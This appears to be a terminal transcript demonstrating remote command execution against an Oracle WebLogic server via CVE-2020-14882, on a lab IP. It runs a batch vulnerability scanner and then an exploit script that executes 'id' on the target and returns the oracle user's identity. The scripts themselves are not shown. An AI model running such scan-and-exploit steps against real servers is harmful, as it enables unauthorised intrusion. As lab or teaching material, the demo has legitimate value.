 /opt/weblogic/cve-2020-14882 ls
target.txt 利用.py 批量探测.py
/opt/weblogic/cve-2020-14882 cat target.txt
192.168.106.6:7001
/opt/weblogic/cve-2020-14882 python3 批量探测.py
[+] 192.168.106.6:7001 is vulnerable!
/opt/weblogic/cve-2020-14882 python3 利用.py -u http://192.168.106.6:7001 -c "id"
Author:GGyao
Github:https://github.com/GGyao
[+] Command success result:
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
安全透视镜